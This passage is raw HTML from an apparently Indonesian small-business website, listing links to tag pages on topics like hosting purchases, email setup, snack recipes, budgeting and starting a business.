data-rel=".tag-cara-membangun-merek" href="https://satoeasa.com/tag/cara-membangun-merek/">Cara Membangun Merek</a></li><li class=""><a data-rel=".tag-cara-membangun-merek-yang-baik" href="https://satoeasa.com/tag/cara-membangun-merek-yang-baik/">Cara Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-cara-membangun-tim" href="https://satoeasa.com/tag/cara-membangun-tim/">cara membangun tim</a></li><li class=""><a data-rel=".tag-cara-membangunn-sistem" href="https://satoeasa.com/tag/cara-membangunn-sistem/">cara membangunn sistem</a></li><li class=""><a data-rel=".tag-cara-membeli-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-domain-di-gapurahoster/">cara membeli domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting" href="https://satoeasa.com/tag/cara-membeli-hosting/">cara membeli hosting</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain/">cara membeli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain-di-gapurahoster/">cara membeli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-gapurahoster/">Cara Membeli Hosting di Gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-niagahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-niagahoster/">cara membeli hosting di niagahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-rumahweb" href="https://satoeasa.com/tag/cara-membeli-hosting-di-rumahweb/">cara membeli hosting di rumahweb</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-gratis-domain-murah" href="https://satoeasa.com/tag/cara-membeli-hosting-gratis-domain-murah/">Cara Membeli Hosting Gratis Domain Murah</a></li><li class=""><a data-rel=".tag-cara-membeli-web-hosting" href="https://satoeasa.com/tag/cara-membeli-web-hosting/">cara membeli web hosting</a></li><li class=""><a data-rel=".tag-cara-membuat-akun-shopify" href="https://satoeasa.com/tag/cara-membuat-akun-shopify/">Cara Membuat Akun Shopify</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-biaya-usaha/">cara membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-bisnis" href="https://satoeasa.com/tag/cara-membuat-anggaran-bisnis/">cara membuat anggaran bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana/">cara membuat anggaran dana</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana-usaha/">cara membuat anggaran dana usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-perusahaan" href="https://satoeasa.com/tag/cara-membuat-anggaran-perusahaan/">cara membuat anggaran perusahaan</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-untuk-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-untuk-usaha/">cara membuat anggaran untuk usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-usaha/">cara membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-asinan-sayur" href="https://satoeasa.com/tag/cara-membuat-asinan-sayur/">Cara Membuat Asinan Sayur</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar/">cara membuat bakso bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-ayam-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-ayam-untuk-jualan/">cara membuat bakso bakar ayam untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-dan-bumbunya" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-dan-bumbunya/">cara membuat bakso bakar dan bumbunya</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-untuk-jualan/">cara membuat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-batako" href="https://satoeasa.com/tag/cara-membuat-batako/">cara membuat batako</a></li><li class=""><a data-rel=".tag-cara-membuat-beras-tiwul" href="https://satoeasa.com/tag/cara-membuat-beras-tiwul/">cara membuat Beras Tiwul</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas/">cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-canva" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-canva/">cara membuat bisnis model canvas di canva</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-ppt" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-ppt/">cara membuat bisnis model canvas di ppt</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-word/">cara membuat bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan/">cara membuat bisnis plan</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan-model-canvas/">cara membuat bisnis plan model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-coklat" href="https://satoeasa.com/tag/cara-membuat-bolu-coklat/">Cara Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-karamel" href="https://satoeasa.com/tag/cara-membuat-bolu-karamel/">Cara Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-cara-membuat-brand-guideline" href="https://satoeasa.com/tag/cara-membuat-brand-guideline/">Cara Membuat Brand Guideline</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-bakso-bakar-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-bumbu-bakso-bakar-untuk-dijual/">cara membuat bumbu bakso bakar untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-bumbu-mie-ayam/">cara membuat bumbu mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-bumbu-sosis-bakar/">cara membuat bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-business-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-business-model-canvas-di-word/">cara membuat business model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bussines-plan" href="https://satoeasa.com/tag/cara-membuat-bussines-plan/">Cara Membuat Bussines Plan</a></li><li class=""><a data-rel=".tag-cara-membuat-buyer-persona" href="https://satoeasa.com/tag/cara-membuat-buyer-persona/">Cara Membuat Buyer Persona</a></li><li class=""><a data-rel=".tag-cara-membuat-buzz-marketing" href="https://satoeasa.com/tag/cara-membuat-buzz-marketing/">Cara Membuat Buzz Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-harian-kerja" href="https://satoeasa.com/tag/cara-membuat-catatan-harian-kerja/">cara membuat catatan harian kerja</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan/">cara membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-di-excel/">cara membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian/">cara membuat catatan keuangan harian</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda/">Cara Membuat Catatan Keuangan Harian Sederhana untuk Usaha Anda</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-pribadi/">cara membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-usaha" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-usaha/">cara membuat catatan keuangan usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-coklat-kurma" href="https://satoeasa.com/tag/cara-membuat-coklat-kurma/">Cara Membuat Coklat Kurma</a></li><li class=""><a data-rel=".tag-cara-membuat-cookies" href="https://satoeasa.com/tag/cara-membuat-cookies/">Cara MeMbuat Cookies</a></li><li class=""><a data-rel=".tag-cara-membuat-desain-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-desain-kemasan-produk/">cara membuat desain kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-labu-kuning" href="https://satoeasa.com/tag/cara-membuat-dodol-labu-kuning/">Cara Membuat Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-nanas" href="https://satoeasa.com/tag/cara-membuat-dodol-nanas/">Cara Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-tomat" href="https://satoeasa.com/tag/cara-membuat-dodol-tomat/">Cara Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-donat-kentang" href="https://satoeasa.com/tag/cara-membuat-donat-kentang/">cara membuat donat kentang</a></li><li class=""><a data-rel=".tag-cara-membuat-email" href="https://satoeasa.com/tag/cara-membuat-email/">cara membuat email</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail/">cara membuat email baru akun gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail-di-hp/">cara membuat email baru akun gmail di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-android" href="https://satoeasa.com/tag/cara-membuat-email-baru-android/">cara membuat email baru android</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-banyak" href="https://satoeasa.com/tag/cara-membuat-email-baru-banyak/">cara membuat email baru banyak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-bukan-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-bukan-gmail/">cara membuat email baru bukan gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp/">cara membuat email baru di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-dan-komputer" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-dan-komputer/">Cara Membuat Email Baru di Hp dan Komputer</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-iphone/">cara membuat email baru di hp iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-samsung-j2-prime" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-samsung-j2-prime/">cara membuat email baru di hp samsung j2 prime</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya/">cara membuat email baru di hp yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-iphone/">cara membuat email baru di iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-laptop" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-laptop/">cara membuat email baru di laptop</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-setelah-hp-di-reset" href="https://satoeasa.com/tag/cara-membuat-email-baru-setelah-hp-di-reset/">cara membuat email baru setelah hp di reset</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-tanpa-nomor-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-tanpa-nomor-hp/">cara membuat email baru tanpa nomor hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-anak" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-anak/">cara membuat email baru untuk anak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-bisnis" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-bisnis/">cara membuat email baru untuk bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-yang-sudah-ada-emailnya/">cara membuat email baru yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-es-kuwut" href="https://satoeasa.com/tag/cara-membuat-es-kuwut/">Cara Membuat Es Kuwut</a></li><li class=""><a data-rel=".tag-cara-membuat-es-mambo-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-es-mambo-untuk-dijual/">Cara membuat es mambo untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-google-review" href="https://satoeasa.com/tag/cara-membuat-google-review/">cara membuat google review</a></li><li class=""><a data-rel=".tag-cara-membuat-headline" href="https://satoeasa.com/tag/cara-membuat-headline/">cara membuat headline</a></li><li class=""><a data-rel=".tag-cara-membuat-izin-usaha" href="https://satoeasa.com/tag/cara-membuat-izin-usaha/">cara membuat izin usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-jenang-ketan" href="https://satoeasa.com/tag/cara-membuat-jenang-ketan/">Cara Membuat Jenang Ketan</a></li><li class=""><a data-rel=".tag-cara-membuat-katalog-online" href="https://satoeasa.com/tag/cara-membuat-katalog-online/">Cara Membuat Katalog Online</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan" href="https://satoeasa.com/tag/cara-membuat-kemasan/">Cara Membuat Kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk/">cara membuat kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk-menarik" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk-menarik/">cara membuat kemasan produk menarik</a></li><li class=""><a data-rel=".tag-cara-membuat-kerajinan-rotan" href="https://satoeasa.com/tag/cara-membuat-kerajinan-rotan/">cara membuat kerajinan rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-ceker" href="https://satoeasa.com/tag/cara-membuat-keripik-ceker/">Cara Membuat Keripik Ceker</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-manggleng" href="https://satoeasa.com/tag/cara-membuat-keripik-manggleng/">Cara Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-food-processor" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-food-processor/">cara membuat keripik pisang food processor</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-lampung" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-lampung/">cara membuat keripik pisang lampung</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-warna-kuning" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-warna-kuning/">cara membuat keripik pisang warna kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-qtela" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-qtela/">cara membuat keripik tempe qtela</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-varian-rasa" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-varian-rasa/">cara membuat keripik tempe varian rasa</a></li><li class=""><a data-rel=".tag-cara-membuat-keuangan-usaha-sederhana" href="https://satoeasa.com/tag/cara-membuat-keuangan-usaha-sederhana/">Cara Membuat Keuangan Usaha Sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-marketing" href="https://satoeasa.com/tag/cara-membuat-konten-marketing/">Cara Membuat Konten Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-promosi" href="https://satoeasa.com/tag/cara-membuat-konten-promosi/">Cara Membuat Konten Promosi</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-kacang" href="https://satoeasa.com/tag/cara-membuat-kue-kacang/">Cara Membuat Kue Kacang</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-sagon" href="https://satoeasa.com/tag/cara-membuat-kue-sagon/">Cara Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-cara-membuat-label-kemasan" href="https://satoeasa.com/tag/cara-membuat-label-kemasan/">cara membuat label kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor" href="https://satoeasa.com/tag/cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor/">Cara Membuat Landing Page Halaman Utama Website dengan Plugin Elementor</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan/">cara membuat laporan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-di-excel/">cara membuat laporan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-untuk-umkm" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-untuk-umkm/">cara membuat laporan keuangan untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-logo-usaha" href="https://satoeasa.com/tag/cara-membuat-logo-usaha/">cara membuat logo usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-pepaya/">Cara Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-rambutan" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-rambutan/">Cara Membuat Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-salak" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-salak/">Cara Membuat Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-mangga" href="https://satoeasa.com/tag/cara-membuat-manisan-mangga/">Cara Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-tomat" href="https://satoeasa.com/tag/cara-membuat-manisan-tomat/">Cara Membuat Manisan Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-menu-website" href="https://satoeasa.com/tag/cara-membuat-menu-website/">Cara Membuat Menu Website</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-mie-ayam/">cara membuat mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-enak-dan-gurih" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-enak-dan-gurih/">cara membuat mie ayam enak dan gurih</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-rumahan-enak" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-rumahan-enak/">cara membuat mie ayam rumahan enak</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-sederhana" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-sederhana/">cara membuat mie ayam sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis" href="https://satoeasa.com/tag/cara-membuat-model-bisnis/">cara membuat model bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis-canvas" href="https://satoeasa.com/tag/cara-membuat-model-bisnis-canvas/">cara membuat model bisnis canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-nib" href="https://satoeasa.com/tag/cara-membuat-nib/">Cara Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-membuat-nib-online" href="https://satoeasa.com/tag/cara-membuat-nib-online/">cara membuat NIB online</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-durian" href="https://satoeasa.com/tag/cara-membuat-pancake-durian/">Cara Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-mangga" href="https://satoeasa.com/tag/cara-membuat-pancake-mangga/">Cara Membuat Pancake Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-parcel-lebaran" href="https://satoeasa.com/tag/cara-membuat-parcel-lebaran/">Cara Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-cara-membuat-pirt-di-oss" href="https://satoeasa.com/tag/cara-membuat-pirt-di-oss/">cara membuat PIRT di OSS</a></li><li class=""><a data-rel=".tag-cara-membuat-produk-umkm" href="https://satoeasa.com/tag/cara-membuat-produk-umkm/">cara membuat produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-rab-usaha" href="https://satoeasa.com/tag/cara-membuat-rab-usaha/">cara membuat rab usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kacang-tanah/">Cara Membuat Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kedelai/">Cara Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-udang" href="https://satoeasa.com/tag/cara-membuat-rempeyek-udang/">Cara Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-biaya-usaha/">cara membuat rencana anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-usaha/">cara membuat rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-salad-buah-segar" href="https://satoeasa.com/tag/cara-membuat-salad-buah-segar/">Cara Membuat Salad Buah Segar</a></li><li class=""><a data-rel=".tag-cara-membuat-sistem-bisnis" href="https://satoeasa.com/tag/cara-membuat-sistem-bisnis/">cara membuat sistem bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar/">cara membuat sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar-biar-mekar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar-biar-mekar/">cara membuat sosis bakar biar mekar</a></li><li class=""><a data-rel=".tag-cara-membuat-strategi-customer-oriented" href="https://satoeasa.com/tag/cara-membuat-strategi-customer-oriented/">Cara Membuat Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-cara-membuat-struktur-organisasi" href="https://satoeasa.com/tag/cara-membuat-struktur-organisasi/">Cara Membuat Struktur Organisasi</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-izin-kecil-secara-online-dan-offline" href="https://satoeasa.com/tag/cara-membuat-surat-izin-kecil-secara-online-dan-offline/">cara membuat surat izin kecil secara online dan offline</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-usaha-kecil" href="https://satoeasa.com/tag/cara-membuat-surat-usaha-kecil/">cara membuat surat usaha kecil</a></li><li class=""><a data-rel=".tag-cara-membuat-tabel-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-tabel-bisnis-model-canvas-di-word/">cara membuat tabel bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-dari-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-dari-rotan/">cara membuat tas dari rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rajut" href="https://satoeasa.com/tag/cara-membuat-tas-rajut/">cara membuat tas rajut</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-rotan/">cara membuat tas rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-teh-daun-kelor" href="https://satoeasa.com/tag/cara-membuat-teh-daun-kelor/">cara membuat teh daun kelor</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-10-biji" href="https://satoeasa.com/tag/cara-membuat-telur-asin-10-biji/">cara membuat telur asin 10 biji</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-2-butir" href="https://satoeasa.com/tag/cara-membuat-telur-asin-2-butir/">cara membuat telur asin 2 butir</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-3-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-3-hari/">cara membuat telur asin 3 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-5-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-5-hari/">cara membuat telur asin 5 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-7-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-7-hari/">cara membuat telur asin 7 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-tempe-kedelai" href="https://satoeasa.com/tag/cara-membuat-tempe-kedelai/">cara membuat tempe kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-template-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-template-bisnis-model-canvas/">cara membuat template bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-usaha-kuliner-legal" href="https://satoeasa.com/tag/cara-membuat-usaha-kuliner-legal/">cara membuat usaha kuliner legal</a></li><li class=""><a data-rel=".tag-cara-membuat-website" href="https://satoeasa.com/tag/cara-membuat-website/">cara membuat website</a></li><li class=""><a data-rel=".tag-cara-membuat-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-membuat-whatsapp-bisnis/">Cara Membuat WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mememulai-usaha" href="https://satoeasa.com/tag/cara-mememulai-usaha/">cara mememulai usaha</a></li><li class=""><a data-rel=".tag-cara-memilih-desain-kemasan" href="https://satoeasa.com/tag/cara-memilih-desain-kemasan/">cara memilih desain kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-font-untuk-kemasan" href="https://satoeasa.com/tag/cara-memilih-font-untuk-kemasan/">cara memilih font untuk kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-influencer" href="https://satoeasa.com/tag/cara-memilih-influencer/">cara memilih influencer</a></li><li class=""><a data-rel=".tag-cara-memilih-kemasan-produk" href="https://satoeasa.com/tag/cara-memilih-kemasan-produk/">Cara Memilih Kemasan Produk</a></li><li class=""><a data-rel=".tag-cara-memilih-mitra-usaha" href="https://satoeasa.com/tag/cara-memilih-mitra-usaha/">cara memilih mitra usaha</a></li><li class=""><a data-rel=".tag-cara-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/cara-memisahkan-keuangan-pribadi-dan-usaha/">cara memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-cara-memperbarui-izin-usaha" href="https://satoeasa.com/tag/cara-memperbarui-izin-usaha/">cara memperbarui izin usaha</a></li><li class=""><a data-rel=".tag-cara-mempercepat-google-index" href="https://satoeasa.com/tag/cara-mempercepat-google-index/">Cara Mempercepat Google Index</a></li><li class=""><a data-rel=".tag-cara-memperoleh-modal-untuk-memulai-bisnis" href="https://satoeasa.com/tag/cara-memperoleh-modal-untuk-memulai-bisnis/">Cara Memperoleh Modal Untuk Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-mempromosikan-affiliate-marketing" href="https://satoeasa.com/tag/cara-mempromosikan-affiliate-marketing/">cara mempromosikan affiliate marketing</a></li><li class=""><a data-rel=".tag-cara-memulai" href="https://satoeasa.com/tag/cara-memulai/">Cara Memulai</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis" href="https://satoeasa.com/tag/cara-memulai-bisnis/">Cara Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-afiliasi" href="https://satoeasa.com/tag/cara-memulai-bisnis-afiliasi/">cara memulai bisnis afiliasi</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-pemula" href="https://satoeasa.com/tag/cara-memulai-bisnis-pemula/">cara memulai bisnis pemula</a></li><li class=""><a data-rel=".tag-cara-memulai-dropship" href="https://satoeasa.com/tag/cara-memulai-dropship/">cara memulai dropship</a></li><li class=""><a data-rel=".tag-cara-memulai-jualan-di-gofood" href="https://satoeasa.com/tag/cara-memulai-jualan-di-gofood/">cara memulai jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-memulai-kemitraan-usaha" href="https://satoeasa.com/tag/cara-memulai-kemitraan-usaha/">Cara Memulai Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-umkm" href="https://satoeasa.com/tag/cara-memulai-umkm/">Cara Memulai UMKM</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha" href="https://satoeasa.com/tag/cara-memulai-usaha/">Cara Memulai Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-angkringan" href="https://satoeasa.com/tag/cara-memulai-usaha-angkringan/">Cara Memulai Usaha Angkringan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/cara-memulai-usaha-ayam-goreng-gerobakan/">Cara Memulai Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-batako" href="https://satoeasa.com/tag/cara-memulai-usaha-batako/">cara memulai usaha 